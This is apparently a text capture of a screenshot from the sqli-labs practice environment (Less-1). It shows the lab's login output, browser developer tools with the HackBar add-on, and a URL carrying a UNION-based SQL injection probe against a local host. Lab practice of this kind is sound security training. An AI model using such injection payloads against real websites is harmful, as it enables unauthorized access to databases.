 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,3 --+